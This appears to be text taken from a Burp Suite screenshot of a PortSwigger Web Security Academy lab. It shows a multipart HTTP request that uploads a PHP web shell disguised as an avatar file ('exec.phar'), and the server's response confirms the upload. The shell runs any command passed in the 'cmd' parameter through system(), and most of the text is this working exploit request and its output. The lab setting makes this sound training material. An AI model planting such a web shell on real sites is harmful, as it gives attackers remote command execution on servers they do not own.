 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a15006903515827839a015e006300dd.web-security-academy.net
3 Cookie: session=R1XW6G6oMv1zuX8DW5S8zUweaTraTzZH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------296218677111169326916861348​14
9 Content-Length: 618
10 Origin: https://0a15006903515827839a015e006300dd.web-security-academy.net
11 Referer: https://0a15006903515827839a015e006300dd.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------29621867711116932691686134814
21 Content-Disposition: form-data; name="avatar"; filename="exec.phar"
22 Content-Type: application/x-php
23
24 <?php
25
26 if(isset($_REQUEST["cmd"]))
27 {
28 echo "<pre>";
29 $cmd = ($_REQUEST["cmd"]);
30 system($cmd);
31 echo "</pre>";
32 die;
33 }
34 ?>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 22 Jul 2025 21:41:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/exec.phar has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspe
Reque
Reque
Reque
Reque
Reque
Respo